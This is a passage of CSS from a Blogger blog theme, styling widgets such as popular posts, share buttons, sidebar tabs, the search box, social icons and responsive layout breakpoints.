}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FFD012;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FFD012;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FFD012;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(//3.bp.blogspot.com/-moj4-jk-UB0/U1qCkCPaGQI/AAAAAAAADTY/tixmak8NHV8/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #FFD012;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FFD012;
color: #fff;
}
.tagcloud1 a {
background: #2D2D2D;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FFD012;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:55px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background: url(//4.bp.blogspot.com/-R8OKVUsis3s/UgZEksy0V1I/AAAAAAAAAT4/QtN9sBHMZis/s1600/icon-search.png) center 18px no-repeat;
cursor: pointer;
margin: 0;
padding: 0;
width: 55px;
height: 55px;
line-height: 50px;
background-color: #0b0b0b;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(//3.bp.blogspot.com/-NmMcKECatSQ/U6V_5SbOF1I/AAAAAAAAAkM/PWAmCSVs_wA/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(//1.bp.blogspot.com/-3ho0g-Dc4Y0/U7ZbVW1tuKI/AAAAAAAAAzE/bpGJ-s7r3Wk/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(//3.bp.blogspot.com/-rJglRJh1WW0/U7ZbcTKQcbI/AAAAAAAAAzk/33OW1b2t1xI/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(//3.bp.blogspot.com/-RhkXdjwgEVo/U7ZbcWu-iTI/AAAAAAAAAzo/43hPWkLD5hQ/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(//2.bp.blogspot.com/-n0U6_fs415s/U7ZbVQ_YSRI/AAAAAAAAAzQ/wUAF46WN5oo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(//4.bp.blogspot.com/-sIGAQtPQHP8/U7ZbVYIZcXI/AAAAAAAAAzI/GIY14uvXhg4/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(//1.bp.blogspot.com/--F1xUtN_8FQ/U7ZbWG6lHdI/AAAAAAAAAzU/5GojeL_5aYc/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5B3ozKhp4c0RjP87x_dY43a94GtEJdbtZO7sdg236_OTm3eQcaPYWr_0ziBdrCztfPRuHbP3OrhiSdvROy00ER228pTvPxqL9ztWOAh-HUytWT_ewdjSQJegIOHlsGoQkxeZ40PNZxKZ-l_EqR1c_qg=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FFD012;
}
#beakingnews .tulisbreaking {
background:#FFD012;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FFD012;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FFD012;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
  padding: 0 0 0 30px;
    list-style: decimal;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
      font-size: 23px;
  margin-bottom: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Raleway";
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(//2.bp.blogspot.com/-YxxeRcqP6UI/U6V7A_pfmnI/AAAAAAAAAik/NyzEC4z7POQ/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background:#FFD012;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
        @media only screen and (max-width:980px){
      .header, .header-right {
    float: none;
    width: 100%;
    max-width: 100%;
}
      .header {
    height: auto;
}
      div#header-inner {
    margin-left: 0;
}
      .header img {
    margin: 20px auto 0;
    padding: 0 10px;
    box-sizing: border-box;
}
      #header-wrapper {
    min-height: 100%;
       margin-bottom: 15px;
}
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: none;
          width: 665px;
          margin:0 auto;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 100%;box-sizing:border-box;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {
}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          width:250px;
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
           #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
     
      .footer-left, .footer-right {
    width: 100%;
    text-align: center;
       margin:0;
}
       .footer-left {
    margin: 10px 0;
}
      .footer-right .menubar li {
    display: inline-block;
      float:none;
}
      }
      @media only screen and (max-width:720px){
      .img-thumbnail {
    width: 200px;
    margin: 0 10px 0 0;
}
      .img-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
}
 
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
